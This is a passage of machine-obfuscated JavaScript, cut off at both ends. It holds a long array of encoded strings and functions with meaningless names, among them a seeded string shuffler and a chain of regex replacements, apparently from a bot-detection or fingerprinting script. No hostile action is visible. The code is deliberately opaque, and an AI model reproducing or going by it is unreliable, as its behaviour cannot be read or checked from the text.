\"\b6JB\x3f","","/ElAoY>","[/1EZ*^+\'","H!(_[=I","\tI:U\'pB_Y^\x3fB/6yK<Y","6\r{","OQ\x008N,=FK;^","]=]","D%JPx&S=ZY^H","\n\n33WH5","n\n1\'","A\t8,","-\\IA]TJ-=","/\x40TYUB\"","O,GL\vNYz#Y+=Y","t~","\nG8P","\x40D:]","/\\TAPT\x00D#","*","X(80L/L\"(","",".O;\'_D>#","\t","2[\x000&L\x40","+L\x40",":Y;XI","HAA/x,CSHO",":\x40R","J\x07\"","Dxp_] _=\\U\f\rH>;*NZ:^D#[wXC29LK\ns=LJ\x07BZ\rR-:DBi\n].\v7Q\x00lpQ]M!ZifCOSAbB4=YO;C\r[1;]D>#\rPWS<Y=\x40H\f\rHT<N/>\vZ29!WCy9\f_\fM:I;[\v*^.;_G B]Yj,N\tB7mv]J!PoNLNSC\x3f_2-HZ ^BYj5,SB=kP_so0XX\rA]>D47_W\x3fI\x40F$8\\AswQ]M!ZiAGNY_eV&-EM;E\nw}$>\x40\r\\<U*AY_K9E#,BA!V%!KCq(X\bI<,\bARI*=HZa\\\r\v#\t!GH}\"JP\x40/OBT2_S])Y4!\x07Grc2!\bH7$KA.Z!L,GNQ\x40K9E#,BA!\vH%J0Y\n\x3fx8]%\x40_]nM56HZ&CFj[!GH>+w\x07E,S%\ni\x40^B ;%\x07[rMQ\r#\'_B#1Y>h\'H,G[BN`H}9O<U\x070L\rY>\x3fYX\\h]:LTdHH>J47Y\fc\x40By:m_8#BpO2\x40kuzBoY>B.\x3fO(D\"\b6JB\x3fmC\f\n<,AHHX>E`ID*O\vJ33WH\x3fJTZ:EaAG[-G5=KcI:\'_A4wRK!R/\\]_]O Nzy8^69[V\fa0\f\b\ns<a4AHVZ7Vlz\t\x072O4}JEV7pCQK:U&[N);*NZ:^D#=\'cQH,0CQK:U&[H>\x07%tE\x074Zw\thLJ\v#cUV\\!H0E_BDR^8J.;NA)\f\t[%\\#\r/OA\\`_;P[HBb[27_A;U~J H&mO\fT2gHHX>E`1Oc \r9:U\t}6SE]+NNHXeVitJS)Y\x07#:PLEy9\tVRMgG=GC_YY9Y.#_W\x3fIEF9\t\'S\rAsaDV:*TVN)=%HO;OL#O.L\tY$\x3fK_\nQ>YsN\n_SZn\x07!*L;Q2H\"L\r]l>RZnLtNGYKIC/_)7E9V*\x00 PY8\"K\x07\x00gG4SO\fNHD#E`<\x074Q\t%F2Pj+\rCR]b/\x40TYUB\"i#YK;Y\r\nw=WPxdRZnQtzX\bH_YbL%,{\\ X.0q\n&pHXEfQa{9pe7~\rYnB\nq\x40:L=!\rSR]go]_Z:J2xI+8:J]4pS\nZ!H&ACHb.A%;_\x00,^#}YE78KG\nA!RipGvnE% _\fc\v\f%\t\"\x40#(QQ\fFlagSUh]N$h>^\x40,X\v9N\'Ky9\tVR\x00(I\'VN\vBR8;*NZ:^D#<MBr8#SKMfNeAPe=>^\x40,X\v9F-4d^B\vF-H ZTBCD`Jl-\x07MfW\t%F9#LyRZb]`SY$Y//\trJ#%[EV\',W\"(G]N^Kb]!4^Kt^\";\vwoJFM-Hk\b\x07Oj\r/vHO#\x40W{D\na\rZ0$QW+;PI\rAJHdXn\x07tO8M~H!V\tCyeCQK:U&[GCd\t.=SZm\x00\vH\"J6}eCQK:U&[GCd\t40YA8S{y]EPxdAPZ+O&YL\x07Ob_(=EgJ\n\n4<Q%d^BP^/P<P\x07I*=q\x07)Y\x07#:PDYx6WA\n]<Ri[\x40YT_#\\bt_:\x00M*O|C=cDV3J(GU8C)+\x07\fE8\r0\x40V\',IQ(I\'VN\vBR8\x072qPH:B>\t;x6WA\n]<Ri[_\rYdM56HZ&CL2J:Cy9\tVRMbS`HKPNH8^26\vOrM\x40y=[>aJ\rDGf4HKIC/_)7E\vH%J0[0\x3fJC\n=I:E_\fIYI_!*_\ft^\";\nX\x3f.QMFfSe\\DZnN8=H[;Eu[h%%WK\t\b Y>_S_d\t\x07=EK=M\v\v%F<MLL=\x3f\x40EQnN<[T\vC[e)>\f,C;![\blpJWS\'ZaN\n_SZn}eD\x07;D\r\v F<H%8WJ^/P<P\x00BUIll<D\x40*^T*3Q4cHA\n\x40!XtZ\x07]_+)c\x074Zw\x07h[BI4!\x40C\\+\x07 SG[-Y`-qgMS~]<XDXx6LBV]stEBRY%E5=\\*X\n9F CD7e\x07JP:t\b\x07\x07QH8C/<Ka_\n#[03^4#Q/N._^Y\r%Mhz_F=C\bFj[h[B\x4049MK5U/XO])E$=O};M\ru[h%%WK\t\b kVU]PH8N$z\x07KaM\rl{Z^!,QGm6_,EN\vBR)!*L\x072I2D\'[X##\x07C+$PN\nBX\vjNn9I\\:\\\vLu0J_\x3fo\tAPI<[`T_YU)H5,B\x40(D6u]QEy9\tVRMg\x07 S\x40CS_!J,zrOQ.0D7eK*S\'P\x40NS\x40<G%,NJm]\"%[I4)|MD*eV_[q0qHA!X\n\"nL\tY$\x3fK_\bI\"I,YLLNJ`O/6N*\v9(CNY9\x3fJS\\s*N]Y\vj.e\tM A\b20ZN4cHA\n\x40!XtN\n_SZn\x07%vJ\\(J62P,+PJ\\\'S\'eJY_eP69Y*\rJ:!VI}#PPA:Y;TN\r_gH)>X EDg[h#(QQ\fFnNgQ_H[L8N}6^B#\x00]\x3f:INlp\x40X\\`U=PHYS_bY%,^\\!\nYL%H8[E>)\fM:I;[N_L>L}.DG+\fOH\bN!}oQL\fG9t\b\x07QH8C/<R3\r#\'PN\flp\x40X\x00<$PN\nBXn_(*DYm\x00\rJ62H&mq]M\vN;ZHJhE)\v),N\\.Xw:[\r\x3f\"QZ!J Q_BL\nn\x00%s\t\toA\x3f\t1E}=RZnSt]\fH%_%*JZ ^Sy\x07\'YE8+\r\n\x40<S>\x07_S8R0=\\*X\n9F\'H%%J\x40C\n:T;ZM\x40N-Y\'eD\x00.^H%H1[\x00H6,QACF;P%JY[]_lB}7O=KD2 L\r8rL\nG YvH9Y_)X54_`.A9j{H\rA$(\tVPF+D=\bNLCYU8g/;\x07\f=I\v%\bwQ#cHA\n\x40!XoQH8C/<\f!I\x07uJ\'\r_6pSKLn\f`HLIYA)L!,N!Y\b{|y\x3f\vI\\&S-\bENB;\tl*O=KB\n2uj]4\bWVZf A_LHB>\v2=X[#X_\r$F;Q\r0#KB+_=N_I)G%\x3fJZ*;\nyNEP78KG\nA!RizG[-Y`*U;^(8oJ7\f0^A =J_N-_#0gA,\v\x3ff;|^\r8#PXfNgSS\fLPA5g/;Z\"H%H4XH#JGC\\EU^b_2!n\x40;^$H%KEy\x3f\fY] _=\\U\f\ro8;.J\\o^By:SA49LKT2G4HLYE])b6D\\\"MF{0R\tY4mW\nZ)=Y\r\x40LA)_)7E=Q9!WCq\'\rPWS:T F_Eh\"_21N]rw%Qs\x3fJK\n\n3aeABNh-H(pd;D~J!V^\x3f\x40W\\fyGXRN8B/6\v`gXV>\x00}JEV\',W\f:g<h\vK_eY%,^\\!\f\rJ4\x079RDYxvLBV\n(I\'VN\vBRq4![K J_y\b0F#(QQ\fFnHr\\\\J\fU^Jp_\x00#I#|[0\x3fAC\'\b\\C_Y%D.xYfW\v%NnGHm9\vHF)H!\vKBbH!4G;\x00M~0J_\x3fmW\n\bI\"I,\bN9Ha>$7EKr\rNH%]\'[X##VP^/P<P\x07BUIll*J BYvVyL#(QQ\fFnRg[_YC1V2=_[=B\n2!-P,+PJ\\\'S\'{JG_)_5*EU9M2\\#QIq}\t\x40F+hG_YY9Y.xR\x00\x3f^8,N\t5aL\fl_&[I_IN8D2z\x07U9M2\\1B\x3f+LC\vZ/^%P\x00CA`Bh<\x07\f,C# ]B#o\t_\bI\"I,CNNSC*B\'-YO-\x40^vV(\x40T)LWD/E\x07TW\x07Z(\x07,t\ti*B6:L*X\x3f.QMFleP\v^{H\"N29_A=j\n\n4<Q78KG\nA!RaA[]_lY}zM[!O\v\r8\bwQY(=\x40K\b:oABR^8Y5;_A=\r#\'PM\f#k\f\fs0IF\x40jYC)Y!,D\\\tY\x07#:PNlp\rVPL\'O9Y[c]\x40)W<*\x40.AM~y[B\x400\x3fN] _=\\U\fH7Y%,^\\!\f0=6JB^49uV\\!H0E_-Kb.A%;_\x00<I\v4%\t!QT!(jBV\\bX`cr<Y/,DqH1N!\x00s\n\x40JZ/H&G|C_Y%D.z\x07cXQ%\t!QT!(kB+_=YH]Y)\"q\x07Z2\x00J6\'_78KG\nA!RaA_YY9Y.#tq.[\r#\\!Ce]\nZ!H&ACH*8v[\\ X.0y+PJ\\\'S\'_YY9Y.x_F&_M~J0-^(#Fm\nM<]=ZH_UHbJ3!EMrJ\n\n4<Q%aW\b! ABUIl}eGi\nW\rj6\'QD\"(\f\bI<(\bT\x07ZUdXh,\x07\\cBS\v~J<W_49PV\b+ F}\x07CY_-_/*m[!O\v\r8\b}LE0wD\nM6HaEYCd&-EM;E\n|EH%8WJ^\\`X&[_]Y[-G5=OaB#N|CE,a`\fbZaWj)E%*JZ ^]M{\x00}\\\x40X}eCQK:U&[KVNH8^26\vZ\'E\f~OyXDO}oQK-\\<U\'RNZX\"H41D\x40g2 L\n\"GNK:PT\x07_]Y#YzV\x07f\x00J<,MQK$#FPG =ALN\r>:AK,XW~J07pj+JVV^/Ni[\vC_eNn(^]\'Ml0J_\x3fm\x40\n\fM8Y;F_JK9E#,BA!\f\vL~3Qj(\vHF)H![]_lE}=^ \\WMl3\r8#VWZ+H<GTBY[-G5=\x40cXQ\x008\b0M}9XV\\;N\'NLISC)ah\x07Z2QSy4RH\"pk\b>N&AUTLHqP#7E];^\n\x07#\t\'#(VA\n(I\'VN\vBR8;1M;Dy\'[aaQL[`R,MN_Y$B3vXK!XB\x3f&3^4#Q\bG\'XiEU^bO/6NnS\x3f&\bH=(BE\nMsR<YVNYTD\x3f-=_F HBF9-JN%%LWPI<[tCU\vI`_(1X\x00;^!9\'W\t^+JV;I-TafN\fH*D2p]O=\f\rD>\buJD\"d\x07P\\s;Y\nLNl8pq\r\b ;\n}JD\"aW\rXoU:{[,_bX,1HKgVMq\x40}JD\"WyC^!U-\nKP^8D0bM[!O\v\r8\b}Y9$V\nG Yt\nY[]_l_},CG<\v.#;JD4>~#-S$EV\x07YUB\")>\f;D\r\v DhQY9\\T:T;ZMBYL>L{*NZ:^D#<MB_\',IYRL\'O9TNEyU/N0,BA!9!WCy9\f_NfH!\\ILISC)40YA8\f\v_!\x07\'%%LWEN;R*AS\rCHdNl6U=I\v%\bu_BY(=\x40\\\\&N&BNLL>L},\x07\\aB#[0\vweW\nM:T&Q\x07\x40CYU8\tl*O=KB81\\}lJN!NaC[\rR8C)+Z=U:\n#<[=(KC\n\x40c\rr[_\x07\x00aEi#]O=\fY#<MBY#4`J\nZ\'Y:nT\x3f]%#7F^#I\v\r8\bnW\ns\x3fJK\n\nst\\_Ea#Hi*NZ:^D2Nw[IsdM\x00\'=GC.B_q_(1X\x00\x3f^~#_\r$pJ\nI\"Pa\\\x40N]Y/C\f7H\ff\x00Y8H6_\x00Ay$\tA ]%YC.B_e)>[i\nM,3E8>\vT\fM8\x00 YY_E\x00D#qYK;Y\r\nw}WBN09FL2G-hYDZ8C)+^=I\tX>H3WL=!\\hKgN,AOCHdBn>B\x40.\x40\t6H=>\x40NfI`NSHE%Xn(YK9J4\x07!]a>.\fV\\;N\'_JDN-_#0gA,\x00^T~0RH*$C\f_KgH!GU\rRH;\v*YA=]%uML%(HA\\nK AR\rXH\r/J4;C ^_>\b4R\x00TsdM\x00:T F_Y[pBn>B\x40.\x40\t6H%8WJ^MfUgSS\fLPA5g/;S2QH6\'KYk+PJ\\\'S\'NN_V*D2p]O=\fY#<MBY#4`J\nZ\'Y:V\x07C[Y$qcNrDIz|EL#mK\n\x40\'OgAHhRY>B%+pK\b{JT\"FC\\&U:JHJ\vjDn;JB#Hu\x00<P\rA=4iK\ngoAR\v^]>N6dE\x00)E;\n,rNx6SE\f\b\'\'XH]F1V)~\rmN\r6\rwQ%1YG H [O\x07q_i~\rGaX\r\t6Q_wkWCA`Z [[AEa#Hf~GrB\n\b;OnH\r_q,MAA`_&XJHHD#Ez#V=I\v%\bu_BY(=\x40\n/(G]__Ds40B]aA\x3f\t1NC45QR\\&U:T\x07UH%&1EO#\x40(8yNE%%LWPK!Q9Y_HLeVl;DC\x3f\x402\\3KN%$JJV\\bN`NSY$Y//\tr\vJ#%[EY9\x3fJS^\\`];RHHX>Eb:YK.G]Yj[!T!(YX\\K!R=\\THq4v_W\x3fI\x40\x3f&H)9PPI<[sH\x07YI_\"\t}eZaX2Y}JD\"cWRDsH!\\ILLNJq_n9YIcX\r$H8[E>)\fM:I;[NYTD\x3f.=SZr\n3D|NC>\x3fHE\nstATLHj\r2~\r;Dy\b0F#d\tT(U\'\\I\nZX\"H41D\x40gXV1\t\'L#mW\n\x40\'OgAHhRY>B%+B*B\x3fKdl}\tSZgG\x3fTHBHY$B3v_\\6i%0M7_\fvLBVM`Z [[AEa#H}eZf^\";E8>\vGE>P,A_JHN#F04NZ&CH2H4XH#JGW,PA/J4;C)Y\x07#:PDYx6CK\f\x008];H_YTD\x3f4*Rk!X\r\r2{R\tC69M\tO<tO\x00N7]!*\vKrX\r$H!Lh\x3f9WM[NSY8Y9DMrB~#_\r\x3fp\x40\nG#L%PN\vBR%Mhz_F=C\bFj[hPBY(=\x40\r^/NiZ\x07\f]_+pN\x072^\";P,9MV_nR,B\'_NB>b1GB*K\bw4JEq,QPE>HkGNIYA)L!,Nw&I\x00m\x00 PY8\"K\f\n<,AHHX>E`,CG<;2_Hl6LPZ/H&G\x00,H`Y%+^B;b\t2\\\'H)9iK+AeT\x07UHq},CG<#:ZJ\vy9MM\r/N.\bL\rDX\r|l(VScI\"\b6JB\x3fm\x40\f\n<2TAPqY<$Y;9!VE\vweW\n\"Y\'RN\n\x07K#Yh.J\\oIBT{\bhP\tZq\fWVQfN`_^_\x07Hg\x00i6pK\v\x3f2;nL\tY$\x3fKU(I\'VN\vBR\r\"4tY*\x00H8J<\r*9W]^/Ni\x40\x07vUpdJitH:\t;0CL%.M\f\n5N,AOC[#B$xN;y:P\t#eF\rDx<S$\\I\x07NH\x3fD,.N,Q\x3f;>dXB\vF-H ZTBBYeP2=_[=B_\"\b6JB\x3fe\f_\bI<;\bN\nDO)!*L[\"I$]\'[X##J_nl;ZW\v^YdM56HZ&CL8J<[0\x3fEC\\`]9EVN){>^\x40,X\v9F *#\rERGbUe\x40C)S4z\x07ZfQ9!WCq.\rPWS (UNDX`Hlz_F=C\bF{|C\'\"L\x40^gA`GBRN#E.=HZrJ\n\n4<Qx6SE\f\b:&HJ\x40-Y+pH:B>\t;\x3fd^RZnUrG_XNClYhqY=ML\x00 PY8\"K\f\n5Z&GY^;B4;C;2hJBC45Q\rK/O,\nX_YY9Y.xB!\v%&e\\p}9\vPN\'=T\x07UHx\x07&-EM;E\nO.H\r_q9KVZfgX[F*^.;_G B_O.H\r_q#\tMRIbIeVZ\x3f\x07(t[9\x00H3J2&aG\b;6H\x07YI_\"\v2p\x008^N3KN%$JJV\\gG/ZHJ\x07\x3f\\),HFgXQ%#\x3f(]PWS-]:PRNH8^26\v[rJ\n\n4<Qx6LBV\tf*ZT\fH_Y%D.zB\x40oB>4J_xdWA\n]<Ri[OA\x07[-Y`,\x40.Z6:LBN>#KA\\\'S\'H_YH*M%;_G9I+\'y[QY\x3fQPEZ+H<GT9_q}=uIAThKdA}9\vP\x07X+\x405TAPVl9H:B>\t;EV#(QQ\fFf]tZ!J23)Y\x07#:PLYyd^V\\;N\'HJZ>J0pH:B>\t;*+JVVu:BSNT80*NXrXQ\n2!N0>\x40N\'ZaOHNl+N.,oO;M]\r9F;_D6,QK\f5Hg[_YwI2=JE2^\";0/WQ\\f;PN_R`E54G\x07tO2FgH%8WJ^\\`]+GOY>N4-Y\x40m\x00!2_B#cPWZ[,[N&LHLbL%,cG(D:\n#:N{0!PA\r\x00+G[\fIO`\t-7IG#I]Hu\x07\']D%(FP\vZ+eX\vYRH\x3fXbt\tC H\buJwN\x00L%+JV\nb9Y[KS_!}%*XG B]Hu4xA=\x40V\rA!RkBKx\tlzM[#\x40)%<Qa8>Q#g\x07*TI\x07\r/J3=\tK!H]^%!KCq9\vW\nG>`HGKH1iq\x00.\\\b.N!V^},WC\vE+R=FU*^.;_G BWM,0J_\x3fmD\nX>P0N\nDO-Y\'-FK!X\fM*J;\nX\x3f.QMFf2C[\rH7Vl*U2\v.#_\r4pKA\t\bZ/FYHYCJ..J]gST~H2[n>#QA\\f>PXA`E}=I*X:#;MB\x3fe\x07s;j\tpQ_\x00X[r>N.<N\\*^ \r9\x00:E%p^RF*S;_LJYYJ29FK;I\rL9H\x00p!l``!~\vr\rzh=zyo\vgitYK!H2o[BJ49uE\fI#Y=PHJCxf\v`k\vs-!\"l)`f9dgArC[\rS\"N7xdH)_2;}\rC\',V\fN~gR_nSC8N8,\f8I;Tw\x40Dl\"\vC\\\vD=PTDSCd\tiis52aH\x3f)\x40VZU\'SU\x40\x07_qP6=EJ ^M^8H2[}0\x3fDI\\+Na\\7cql`tx\nb;+9{.jd\tVF*Y;PHPS+N4\bJ\\.A2}WBx\x00dw5m\ncpt&hnhtii1;_\x00A(6WA\n]<R2RJ{YC(D2b_\x009I\x008)BX=!\tC]Y\'Q_HN82=EJ*^+;K\x00A}*UQL~+R-ZHX_[)E$7Y3P;\nyYXc\x40JM<Y;HL_YC(N2=Y3P;\n(C%cKA\\s\neeH\r\x40U^)!4GEWM{\b}1.DP\x40f/\x40TYUB\"i#YK;Y\r\n\f;(E2,VA^tN,AOCNq_n+N\x40;\x000YeJ9\nX\x3f.QMFfH`NS}_>J9vB]^\r.N!E_49PV\b:Aaj\x07\x40Q*^.;_G BW{|EL#m\x40]\"Pt\bN]CIA b-EJ*J\n2wQY(=\x40K\bE$WU\vYx95IA#24J_\f1YP%\n| A_LHB>\tcBHgB\n\b;Gh[EV\',W! [NXv\x07#e\nc\x40BEf]!LV8+\rMC\x00+,YAP8ivEK7XSTj[hLEV8+\rkB+_=_K\f)2=_[=BD\x07jGdC\tA\"(BZf\x07hY_R%#9GBgIVMy:P\twk\rQPX;O!TL[]A9Nit^\x00#I#tQ_xvF_g\x074V[NT8;4\x00Y#3WL=!\\_\nZ7G SCN\v\"^,4\n*\r#\'PJ\vy,APZ+H<GTJb.A%;_.^Yj\x07|H%8WJN\'R(YVVUKdGi,C\\ [_\v*\'[X##QUfcezQZX\"H41D\x40gXS~<XDYx6LBV\n=H;\\T8R0=DHoXV2 L\r4eQ\b\fuJ(G\fsO&N#,^=C\v\v#%[BY>QVF)*TVHbX,1HKgSIfOnL\tY$\x3fK1J$Y*A_Cj\r4vHA!_\v\"!Q\vweK\n-S\'FNX_Y#Yn6JC*SF\x07%Ql#YX\\{+Hk\b\x07_Cl>Y!!H=CL#Oo-_68HA\\=t\b\x07\fQ\x40b~G3eV\n#NjTQ`{YLfsvV\x40LH(Y\\.U[Ky0M\x3fdAV\\bN`L\rDX\r|V=pt\x001;]D>#\r\r\\&N&B\fHK\rR0=n\\=C\rLu/;H\rA8)E\n\\+Q9ABI)X4*^M;Y\rw\b:PAD%(WED+ [ILRN)6b\x40oC\r\x002uJ\r3(M\nM<]+Y_N\rRB\"!*YO6\f=6J\r<8VP^\x40/J,[BvoT!I/4G;I\r#\t\'cDq \x40PG*kGJKqGhv<\x3ff;yVQXyd\tTCa H%~YYy%F%D\\\"M\vL~H\'[B=;\x40\x401X:U&[IJY%F%D\x40*\x00\tY\b0ILi09\x40\rP\\!o=GS\fJ`R}6JX&K8yZQT\"VG]b[tLHJD/N\r=FA=US\tj{V\r_5:DVk!R*\x40HHRN5\x077eR\x00#M\"\x072[\x40Ol4\vHF)I(R_y504JZ)C\r\t{hGBX\"(WeM Hey\x07]]<}%*XG BSy\x077L]%e\x07V\\;N\'YO:\x07/+H^:+\b R\x00%7TRD/>V^O`O-bLR3B\n\b;J=]V\x40}#\x40PD\x40bI(BNLJ\x00\x0704kcY\x00m\x00yYXk>X\rEK/O,\vW_L\x3fNb=EJm\r#\'PLY>QK\x00gA\x3fTHBrb1l,SfV_%!KCq+PJ\\\'S\'_YY9Y.x_\x00.\\\b.N!V^},WC\vE+R=FPd{;J]*\fK^#H!QY>\x40J\n:=BOYN3+JI*;\n}JBYaaQ\n\ng:PV_A#X%p,M\fwQo]\r^4o\x40J\ntN,AOCYbX47[fQM{|CExvWA\n]<RiSO\fNHD#Eh*U=I\v%\buJBL!=I]V\\&U:[JI\x40)E4+S2V~N|","WNz","","\"]\'ROJY^","][HXz#Y+=Y","9T]\x07KSN9X","BS\n","ZTB]I)E$","cF+N(AU\rU^lJ,*NO+U_\"\b;WJ","HR^#Y9_O","ALE-","T^\"","[L!F!","+","\v0","BQl9_/5JZ&C\'8\b!LA=(W","/C%;\x40};C\r0KY0LCI\"","d\rZWDR)Z5=XZ","\b4N","JYYB\'0n\x40;^.04RH\"","H[:r(X_","KQJ+N\nZO\fY","U\x40","C%\"PG[:];A","","HI","45QA[\'S\'F","I:_!PI","3h","_/,}K#","XHB*B,4","(\\","2\x07![#O;(FP+z","\\*_\n\b#(4S\t","\"9WE","X\r\r9","H\'\n4G","]:Y;bSYT","{![+P,[S\x40cX\"\\29[^*H","INXB/","\\//","<N2>jZ;^","8 <F\tI","X4*B\x40(E","jFM-H","\'EI","y","G","S\rf\\","9=J\\","A!A$8QH","\x006","_F*B","V","K","!I\x07","L%,xZ ^23%Z\rY4>","y\x00","cr J3,|O;E\r4%\t8N","B\x3f9M","+A 9","Cc+ ~7.\x3fFVzo*y","`\x07lt\x07c\x00S","9_K>\x3fHrZ=U&[","~TL>N7B\x40;\f=8&[\r!PCSA ","A=L(AY\nhDN)[41D\x40","])Y-1X]&C","L9_/>BB#","C/+_\x40.A","XLJH","I-^","[9\x40\b0HRI)Y%*","h{n6y","\f&L\n","\x3f_/*Ny*N(\r3L\rN:$KC;P-Y9AS\rC","*Y__uC8N2.JB","6\n$4R\x00y#$BCZ","\x07/(H",">N.<N\\*^","N\x00L%+JV",",C\n\n#,","N\r^\":JV",":E9P"];};var V9l=function(){ONS=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var l4S=function(rwS,xll){return rwS>>xll;};var lQ=function MNS(jwS,WNS){'use strict';var Evl=MNS;switch(jwS){case Kg:{return this;}break;case fG:{var n9l;Ps.push(UD);return n9l=Td(typeof rd()[bj(bI)],W7(Td(typeof AZ()[M6(sZ)],'undefined')?AZ()[M6(IZ)].call(null,JW,WD,O2):AZ()[M6(AU)](sU(sU({})),Bz,GY),[][[]]))?rd()[bj(IZ)].call(null,vQ,gvS,S5,JW,Lw):rd()[bj(AX)].call(null,qBS,gvS,Xf,HW,cn),Ps.pop(),n9l;}break;case YK:{var rZS=WNS[UK];Ps.push(Pt);var rSl=L4[AZ()[M6(IU)].call(null,IZ,VPS,Pn)](rZS);var K4l=[];for(var rLl in rSl)K4l[SU()[Rn(Xs)](vR,K7,EU)](rLl);K4l[Gd()[Id(SE)](dZ,J6,fI,cn)]();var z4l;return z4l=function M4l(){Ps.push(Sw);for(;K4l[Gd()[Id(P6)](QX,sU(sU(r0)),RBS,JW)];){var R3l=K4l[Gd()[Id(Ff)](E2,sU(sU(r0)),XD,vA)]();if(fM(R3l,rSl)){var FFl;return M4l[pW()[Bc(VI)].apply(null,[S7,bW])]=R3l,M4l[rI()[Ic(PW)].apply(null,[ck,sU(sU(r0)),PW,S5,pk,X1])]=sU(r0),Ps.pop(),FFl=M4l,FFl;}}M4l[rI()[Ic(PW)].call(null,ck,F2,PW,zs,pk,TW)]=sU(C9[Td(typeof rI()[Ic(lH)],W7([],[][[]]))?rI()[Ic(sR)](YM,S5,n9S,HJ,Ah,bI):rI()[Ic(P6)](th,s2,B6,vk,AU,SX)]());var jLl;return Ps.pop(),jLl=M4l,jLl;},Ps.pop(),z4l;}break;case Tv:{Ps.push(VE);this[rI()[Ic(PW)](LT,sU(P6),PW,EU,pk,r6)]=sU(P6);var XwS=this[j6()[g2(Tj)](wm,mZ)][P6][SU()[Rn(wm)].apply(null,[bf,QX,E2])];if(Td(rI()[Ic(Xs)](SI,p7,AU,wU,U0,J6),XwS[AZ()[M6(E2)](AU,Pd,dvS)]))throw XwS[Gd()[Id(r6)].call(null,X1,O2,UJ,mY)];var XBl;return XBl=this[SU()[Rn(jA)].call(null,IR,cn,cw)],Ps.pop(),XBl;}break;case XG:{var n1S=WNS[UK];var LSl=WNS[jP];var LBl;var Z9l;var GPl;Ps.push(IVS);var l8l;var nLl=SU()[Rn(cn)](nO,Xt,tW);var Ovl=n1S[Sf()[R7(Cr)](fX,Tc,SX)](nLl);for(l8l=FM[Xs];Qm(l8l,Ovl[Td(typeof Gd()[Id(Tc)],'undefined')?Gd()[Id(AX)].call(null,wU,Mp,nt,qD):Gd()[Id(P6)](pz,sU(sU(P6)),g7,JW)]);l8l++){LBl=c5(dD(l4S(LSl,sR),C9[Td(typeof Sf()[R7(sZ)],W7([],[][[]]))?Sf()[R7(Lr)].apply(null,[kU,UY,tW]):Sf()[R7(s2)](KJ,lH,Oj)]()),Ovl[Gd()[Id(P6)](mY,z6,g7,JW)]);LSl*=FM[PW];LSl&=FM[AU];LSl+=FM[Ej];LSl&=FM[Tc];Z9l=c5(dD(l4S(LSl,sR),C9[Sf()[R7(s2)](KJ,lH,k2)]()),Ovl[Gd()[Id(P6)].call(null,sU(sU(r0)),zs,g7,JW)]);LSl*=FM[PW];LSl&=FM[AU];LSl+=FM[Ej];LSl&=C9[Sf()[R7(cn)].call(null,pBS,W1,Fn)]();GPl=Ovl[LBl];Ovl[LBl]=Ovl[Z9l];Ovl[Z9l]=GPl;}var Ell;return Ell=Ovl[Td(typeof pW()[Bc(r0)],W7([],[][[]]))?pW()[Bc(Ej)](K6,Rt):pW()[Bc(lH)](AR,O2)](nLl),Ps.pop(),Ell;}break;case A9:{var Z8l=WNS[UK];Ps.push(Mr);if(Z6(typeof Z8l,j6()[g2(OH)].call(null,J6,SR))){var qxS;return qxS=Td(typeof AZ()[M6(E2)],'undefined')?AZ()[M6(IZ)](GY,AE,fE):AZ()[M6(AU)].call(null,FO,Jt,GY),Ps.pop(),qxS;}var T3l;return T3l=Z8l[Z6(typeof j6()[g2(PW)],'undefined')?j6()[g2(jA)](Dt,P2):j6()[g2(PW)](r6,np)](new (L4[rI()[Ic(IU)](ZM,OH,Ej,cR,Tc,FO)])(SU()[Rn(Kq)].apply(null,[Jn,HW,E7]),AZ()[M6(cw)](Mp,S8S,S5)),Gd()[Id(wU)].call(null,HW,sU([]),xk,TW))[j6()[g2(jA)](Dt,P2)](new (L4[rI()[Ic(IU)](ZM,OI,Ej,RH,Tc,X7)])(Sf()[R7(jA)](nL,Yf,EU),AZ()[M6(cw)](cJ,S8S,S5)),Td(typeof pW()[Bc(Kq)],W7([],[][[]]))?pW()[Bc(Ej)].call(null,Vk,Rt):pW()[Bc(jA)](ZQ,sR))[j6()[g2(jA)](Dt,P2)](new (L4[Z6(typeof rI()[Ic(IZ)],W7([],[][[]]))?rI()[Ic(IU)](ZM,sU(sU({})),Ej,Gq,Tc,l0):rI()[Ic(sR)](Lw,Xq,ME,f6,Vr,z6)])(j6()[g2(O2)](Gn,nH),AZ()[M6(cw)].apply(null,[f6,S8S,S5])),SU()[Rn(mY)](jR,F2,sZ))[j6()[g2(jA)](Dt,P2)](new (L4[rI()[Ic(IU)](ZM,B6,Ej,Xs,Tc,sU({}))])(Gd()[Id(bI)](S0,K7,Ec,Ff),AZ()[M6(cw)](sU(sU([])),S8S,S5)),pW()[Bc(O2)].apply(null,[PKS,TW]))[j6()[g2(jA)](Dt,P2)](new (L4[rI()[Ic(IU)](ZM,sU(sU(P6)),Ej,pz,Tc,Tc)])(pW()[Bc(Kq)](dR,IKS),AZ()[M6(cw)].call(null,sU([]),S8S,S5)),Z6(typeof Gd()[Id(tW)],'undefined')?Gd()[Id(J6)].call(null,Xs,sU({}),vn,fE):Gd()[Id(AX)](sU(r0),cR,f5,hE))[Z6(typeof j6()[g2(cR)],'undefined')?j6()[g2(jA)].call(null,Dt,P2):j6()[g2(PW)](OVS,pM)](new (L4[Td(typeof rI()[Ic(Ej)],W7(AZ()[M6(AU)](sU([]),Jt,GY),[][[]]))?rI()[Ic(sR)](SO,Xs,mp,Fn,Jt,dZ):rI()[Ic(IU)].call(null,ZM,Cr,Ej,F2,Tc,Kc)])(pW()[Bc(mY)].apply(null,[dX,QGS]),AZ()[M6(cw)](sU({}),S8S,S5)),AZ()[M6(f6)](Hn,wSS,l0))[j6()[g2(jA)].call(null,Dt,P2)](new (L4[rI()[Ic(IU)].apply(null,[ZM,Kq,Ej,Yf,Tc,Fn])])(pW()[Bc(cw)](c6,CD),AZ()[M6(cw)](sU({}),S8S,S5)),pW()[Bc(f6)](qM,cR))[j6()[g2(jA)](Dt,P2)](new (L4[rI()[Ic(IU)](ZM,pA,Ej,Cr,Tc,O2)])(pW()[Bc(mW)].apply(null,[AR,Hn]),AZ()[M6(cw)](Tc,S8S,S5)),Z6(typeof SU()[Rn(wU)],W7('',[][[]]))?SU()[Rn(cw)].call(null,YZ,Ej,RH):SU()[Rn(r0)].call(null,cPS,nPS,HJ))[rd()[bj(sZ)].call(null,wLS,kA,TR,tX,AU)](FM[Xs],FM[s2]),Ps.pop(),T3l;}break;case UK:{var ZxS=WNS[UK];var gFl=WNS[jP];var QKl;Ps.push(Uz);return 